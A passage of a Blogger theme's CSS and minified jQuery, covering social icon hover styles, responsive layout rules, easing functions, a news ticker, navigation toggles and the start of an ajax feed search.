.social_bookmarks li a.facebook-icon:hover, a.facebook-icon:hover  {
background: #455fa1 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.dribbble-icon:hover, a.dribbble-icon:hover {
background: #d34d7a url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHWNfPveV72OdHa_Af9c2fqx9fyzOG0BIvkpCZmFQnmSFf2LXKmwYckK5k3oNM5KVcOldd8BU0ABeHIVvc0YRcbZgI33AHw9UhUA7UXbPCLjLQKLG7q825O4uy5KZ9N5ovk60gNPXzaBeV/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.twitter-icon:hover, a.twitter-icon:hover {
background: #49b1d5 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.flickr-icon:hover, a.flickr-icon:hover {
background: #fe007f url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.googleplus-icon:hover, a.googleplus-icon:hover {
background: #d63f43 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.linkedin-icon:hover, a.linkedin-icon:hover {
background: #3f81aa url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.pinterest-icon:hover, a.pinterest-icon:hover {
background: #d0494e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.rss-icon:hover, a.rss-icon:hover {
background: #ff7118 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.tumblr-icon:hover, a.tumblr-icon:hover {
background: #545a70 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.vimeo-icon:hover, a.vimeo-icon:hover {
background: #4782a0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.youtube-icon:hover, a.youtube-icon:hover {
background: #c72d31 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.nav-search{
position:absolute;
right:0;
top:0px;
z-index:9999;
background:#e62948;
overflow:hidden;
width:40px;
}
.nav-search button{
width:40px;
height:40px;
background:#313131;
color:#fff;
text-align:center;
line-height:0px;
font-size:16px;
border:none;
float:right;
position:relative;
z-index:999;
}
.nav-search input{
z-index:99;
position:absolute;
top:0;
left:0;
width:290px;
height:35px;
color:#666;
border:none;
-webkit-transition: all .9s ease-in-out;
-moz-transition: all .9s ease-in-out;
-o-transition: all .9s ease-in-out;
transition: all .9s ease-in-out;
padding-left:10px;
}
.nav-search:hover input{
display:block;
}
.nav-search:hover{
transition: all .2s ease;
-webkit-transition:all .2s ease;
-moz-transition:all .2s ease;
-o-transition:all .2s ease;
-ms-transition:all .2s ease;
width:290px;
}
.PopularPosts a{
font-weight: bold;
}
#tabbed-widget .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
/*width: 65px;*/
/*height: 65px;*/
}
.PopularPosts img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
.PopularPosts .item-title {
color: #333333;
font-family:sans-serif;
font-size: 12px;
font-weight: bold;
padding-bottom: 0.2em;
}
.PopularPosts{
font-family: Arimo;
font-size: 12px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px;float:left;}#contact .contact-form-email{width:49.7%;height:50px;float:right;}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>


@media only screen and (max-width:985px) {
#selectnav1 {background: none repeat scroll 0 0 #333333;border: 1px solid #232323;color: #FFFFFF;margin:10px 0 0 15px;padding: 5px;width: 720px;}
.selectnav { display: block;margin: 0 10px; padding: 7px; width: 95%;}
#main-nav {padding-top: 3px;}}

@media only screen and (max-width:767px) {
#selectnav1 {width: 400px;}}

@media only screen and (max-width:479px) {
#selectnav1 {width: 265px;}}


</style>
<style>

@media only screen and (max-width:1219px){#wrapper{width:986px}
.container,#footer-widget-area{width:944px}
.header-content{margin:0;padding:25px 21px}
#sidebar-narrow,#top{display:none}
#sidebar{float:right;width:300px}
#logo{float:left;width:270px}


}
@media only screen and (max-width:985px) and (min-width:767px){#wrapper{width:750px}
#logo,#logo img{float:left;width:200px}
.container,#footer-widget-area,#main-content,#my-slider,.flexslider{width:730px}
#content,.my-box,.pix_uj .box-content,.UJ-list li,.UJ-list li:first-child,.inde-uj li,.uj-box li:first-child .uj_thumb{width:410px;float:left}
.car-box .box-content{width:410px;overflow:hidden;clear:both}
.recent-tube .box-content{width:730px;overflow:hidden}
.recent-tube li,.recent-tube .uj_thumb{width:238px;overflow:hidden}
.car-box li,.car-box .uj_thumb{width:200px;overflow:hidden}
.my-box li:first-child .overlay{width:410px;height:160px}
#content .post-body img{max-width:360px}
.my-box.cols-2,.my-box.cols-2 li,.my-box.cols-2 li:first-child{float:left;width:410px;margin-right:0}
.my-box.cols-2 li:first-child .overlay{width:410px;height:160px}
.my-box.cols-2 .uj_thumb .overlay:hover a.zoom{left:15%}
.my-box.cols-2 li:first-child .uj_thumb .overlay:hover a.post-link{right:15%}
.cols-2.last-column{float:right}
.pix_uj .box-content ul li:first-child,
.pix_uj .box-content ul li:first-child .uj_thumb{width:410px;float:none}
.header-content{margin:0;padding:25px 15px}
.bot-nav .container{position:relative}
#sidebar{padding:0 0 0 4px;float:right;width:300px}
#top-social{display:none;}
#menu-main{display:none;}
.footer-widgets-box {
       float: none !important;
    margin-right: auto !important;
    margin-left: auto !important;
    max-width: 300px;
    width: 100%!important;
}
#top_menu {
    float: none;
    margin: 0 auto;
    text-align: center;
}
#top_menu li {
    float: none;
}
.bot-nav {
    height: auto;
    }
.alignright {
    float: none;
    text-align: center;
}
}

@media only screen and (max-width:767px) and (min-width:480px){
#wrapper{max-width:430px;width:100%!important}
#topcontrol,.ads-top,.ads-bottom,.home-ads,.ads-post,.today-date,.slider-caption p{display:none!important}
#menu-main{display:none;}
.container,#main-content,.content,#content{width:420px!important}
.recent-tube .widget-content,.car-box .widget-content,.recent-tube .box-content,.car-box .box-content{width:400px;overflow:hidden;margin:0 auto}
.car-box li,.recent-tube li,.recent-tube .uj_thumb,.car-box .uj_thumb{width:195px;overflow:hidden}
.uj_slider .slider_caption{position:absolute;top:185px;left:0;padding:5px 10px;height:60px;overflow:hidden;width:100%;max-width:380px;background:#333;color:#f5f5f5;z-index:99}
.uj_slider .slider_img{width:100%;max-width:400px;height:250px;overflow:hidden}
.uj_slider,.uj_slider_wrap{height:250px;overflow:hidden}
.logo{float:none;text-align:center}
#my-slider,.my-box,#footer-widget-area,.flexslider,.uj_slider_item{float:none;width:400px}
#my-slider{margin:0 auto 20px auto}
.my-box,.my-box.cols-2,.pix_uj{margin-left:10px}
#top{display:none}
.my-box.cols-2,.my-box.cols-2 .widget-content,.my-box.cols-2 li,.my-box.cols-2 li:first-child,.my-box,.pix_uj .box-content,.UJ-list li,.UJ-list li:first-child,.inde-uj li,.my-box li:first-child .uj_thumb,#tabbed-widget{float:none;width:400px}
.my-box.cols-2 .widget>h2,.pix_uj .widget>h2{width:400px}
.pix_uj .box-content ul li:first-child{width:400px;float:none}
.pix_uj .box-content ul li:first-child .uj_thumb,.pix_uj .box-content ul li .uj_thumb{width:100%;float:left}
.pix_uj .box-content ul li{width:30%;float:left}
.pix_uj .box-content ul li img{width:100%;}
.my-box.cols-2,.my-box.cols-2 li,.my-box.cols-2 li:first-child{float:left;width:400px;margin-right:0}
.my-box li:first-child .overlay{width:400px;height:160px}
#content .post-body img{max-width:385px}
#related-posts ul li{;width:30%;}
.post-listing .uj_thumb{float:left;width:220px;}
#sidebar{width:400px;float:left}
#top-social{display:none;}
#PopularPosts1 ul{width:100%;max-width:400px;float:right}
#adsentop,#righttop{display:none!important}
.footer-widgets-box {
        float: none !important;
    margin-right: auto !important;
    margin-left: auto !important;
    max-width: 300px;
    width: 100%!important;
}
#top_menu {
    float: none;
    margin: 0 auto;
    text-align: center;
}
#top_menu li {
    float: none;
}
.bot-nav {
    height: auto;
    }
.alignright {
    float: none;
    text-align: center;
}
}

@media only screen and (max-width:479px){#topcontrol,.head_brnews .breaking-news,.today-date,#cats-tabs-box,a.random-article,.share-post span.share-text{display:none}
#wrapper{max-width:297px;width:100%!important}
#menu-main{display:none;}

.uj_slider .slider_caption{position:absolute;top:135px;left:0;padding:5px 10px;height:65px;overflow:hidden;width:100%;max-width:257px;background:#333;color:#f5f5f5;z-index:99}
.uj_slider .slider_img{width:100%;max-width:277px;height:200px;overflow:hidden}
.uj_slider,.uj_slider_wrap{height:200px;overflow:hidden}
.container,#main-content,#content,#my-slider,.my-box,.flexslider{margin:0 auto 20px auto;width:277px}
.recent-tube .box-content,.car-box .box-content,.car-box li,.recent-tube li{width:277px;overflow:hidden}
.recent-tube li .uj_thumb,.car-box li .uj_thumb{width:277px;overflow:hidden}
#footer-widget-area{margin:0 auto;width:277px}
.my-box.cols-2,.my-box.cols-2 li,.my-box.cols-2 li:first-child,.my-box,.pix_uj .box-content,.UJ-list li,.UJ-list li:first-child,.inde-uj li,.my-box li:first-child .uj_thumb{float:left;width:277px}
.pix_uj .box-content ul li:first-child{width:277px;float:left}
.post-listing .uj_thumb{width:277px;}
.post-listing .uj_thumb img{width:277px;}
footer{padding:20px 0}
#sidebar{padding:0;float:left;width:277px}
.fb-like-box{float:left}
#tabbed-widget,#sidebar .widget{float:left;width:277px}
#tabbed-widget .tabs-wrap li{width:90%;float:left}
#PopularPosts2 ul{width:250px;float:right}
#content .post-body img{max-width:250px}
#related-posts ul li{width:100%;max-width:277px;}
    #logo img{margin:0 0 0 15px}
#adsentop,#righttop{display:none!important}
.flickr_stream img{width:86px;}
.flickr_badge_image{float:left;width:86px;}
.btn-plus{width:70px}
.footer-widgets-box {
       float: none !important;
    margin-right: auto !important;
    margin-left: auto !important;
    max-width: 300px;
    width: 100%!important;
}
#top_menu {
    float: none;
    margin: 0 auto;
    text-align: center;
}
#top_menu li {
    float: none;
}
.bot-nav {
    height: auto;
    }
.alignright {
    float: none;
    text-align: center;
}
.comments .comments-content .comment-replies {
    margin-top: 1em;
    margin-left: 0;
}
}
@media only screen and (max-width:319px){#wrapper{width:220px}
.head_brnews .breaking-news,.uj_slider .slider_caption p{display:none}
#content{float:left;width:220px}
#menu-main{display:none;}
#sidebar{padding:0;float:left;width:220px}
.car-box .box-content,.scroler .box-content{width:220px;overflow:hidden}
} 

   </style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.6.4/jquery.min.js?ver=1.6.4" type="text/javascript"></script>
<script type='text/javascript'> 
//<![CDATA[
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return-h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return-h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return-h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return-h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return-h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return-h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return-h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return-h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(r,s,g,k,h){var f=1.70158;var e=0;var l=k;if(s==0){return g}if((s/=h)==1){return g+k}if(!e){e=h*0.3}if(l<Math.abs(k)){l=k;var f=e/4}else{var f=e/(2*Math.PI)*Math.asin(k/l)}return-(l*Math.pow(2,10*(s-=1))*Math.sin((s*h-f)*(2*Math.PI)/e))+g},easeOutElastic:function(r,s,g,k,h){var f=1.70158;var e=0;var l=k;if(s==0){return g}if((s/=h)==1){return g+k}if(!e){e=h*0.3}if(l<Math.abs(k)){l=k;var f=e/4}else{var f=e/(2*Math.PI)*Math.asin(k/l)}return l*Math.pow(2,-10*s)*Math.sin((s*h-f)*(2*Math.PI)/e)+k+g},easeInOutElastic:function(r,s,g,k,h){var f=1.70158;var e=0;var l=k;if(s==0){return g}if((s/=h/2)==2){return g+k}if(!e){e=h*(0.3*1.5)}if(l<Math.abs(k)){l=k;var f=e/4}else{var f=e/(2*Math.PI)*Math.asin(k/l)}if(s<1){return-0.5*(l*Math.pow(2,10*(s-=1))*Math.sin((s*h-f)*(2*Math.PI)/e))+g}return l*Math.pow(2,-10*(s-=1))*Math.sin((s*h-f)*(2*Math.PI)/e)*0.5+k+g},easeInBack:function(e,f,a,n,h,g){if(g==undefined){g=1.70158}return n*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,n,h,g){if(g==undefined){g=1.70158}return n*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,n,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return n/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return n/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});(function(a){a.fn.hoverTimeout=function(d,k,b,e){return this.each(function(){var f=null,g=a(this);g.hover(function(){clearTimeout(f);f=setTimeout(function(){k.call(g)},d)},function(){clearTimeout(f);f=setTimeout(function(){e.call(g)},b)})})}})(jQuery);function createTicker(){var b=jQuery(".breaking-news ul").children();tickerItems=new Array();b.each(function(a){tickerItems.push(jQuery(this).html())});i=0;rotateTicker()}function rotateTicker(){if(i==tickerItems.length){i=0}tickerText=tickerItems[i];c=0;typetext();setTimeout("rotateTicker()",5000);i++}var isInTag=false;function typetext(){var b=tickerText.substr(c,1);if(b=="<"){isInTag=true}if(b==">"){isInTag=false}jQuery(".breaking-news ul").html(tickerText.substr(0,c++));if(c<tickerText.length+1){if(isInTag){typetext()}else{setTimeout("typetext()",28)}}else{c=1;tickerText=""}}function actinave(e){var h=window.location.href;e("#navi a").each(function(){if(this.href===h){var a=e(this).parents("li").children("a").addClass("current")}});e("#navi ul").removeClass("hidden");e("#navi li").hoverTimeout(100,function(){e(this).parent("ul").css("overflow","visible");e(this).children("ul").filter(":not(:animated)").slideDown()},500,function(){e(this).parent("ul").css("overflow","visible");e(this).children("ul").slideUp(800,"easeInExpo")});e("#mobilenav").click(function(){e("#navi").slideToggle();e(this).toggleClass("active");return false});e("#top_mobilenav").click(function(){e("#PageList1 ul").slideToggle();e(this).toggleClass("active");return false});function f(){if(e(window).width()>767){e("#navi").css("display","block").removeClass("suball")}else{if(e(window).width()<=767&&e("#mobilenav").attr("class")==="active"){e("#navi").css("display","block").addClass("suball")}else{if(e(window).width()<=767&&e("#mobilenav").attr("class")!=="active"){e("#navi").css("display","none").addClass("suball")}}}}function g(){if(e(window).width()>767){e("#PageList1 ul").css("display","block")}else{if(e(window).width()<=767&&e("#top_mobilenav").attr("class")==="active"){e("#PageList1 ul").css("display","block")}else{if(e(window).width()<=767&&e("#top_mobilenav").attr("class")!=="active"){e("#PageList1 ul").css("display","none")}}}}f();g();e(window).resize(f);e(window).resize(g)}function seach(a){(function(e){var l={blogURL:"",srcBlank:"",findText:"Search results for keyword",NotfindText:"No result!",Showthumb:true,LoadingText:"Searching...",scrthumbSize:50,summaryLength:100};l=e.extend({},l,a);var b=e("#ajax-search-form"),f=b.find(":text");b.append('<div id="search-result"></div>');var d=e("#search-result");b.on("submit",function(){var g=f.val();d.show().html('<div class="load">'+l.LoadingText+"</div>");e.get((l.blogURL===""?window.location.protocol+"//"+window.location.host:l.blogURL)+"/feeds/posts/summary?alt=json-in-script&q="+g+"&max-results=9999",function(z){var q=z.feed.entry,o,n,h,p,k="";if(q!==undefined){k="<h4>"+l.findText+" &quot;"+g+"&quot;</h4>";k+='<a class="close" href="/">&times;</a><ol>';for(var m=0;m<q.length;m++){var A=new RegExp(g,"ig"),h=q[m].title.$t.replace(A,"<mark>"+g+"</mark>");for(var y=0;y<q[m].link.length;y++){if(q[m].link[y].rel=="alternate"){p=q[m].link[y].href}}if(l.summaryLength>0){if("content"in q[m]){o=q[m].content.$t}else{if("summary"in 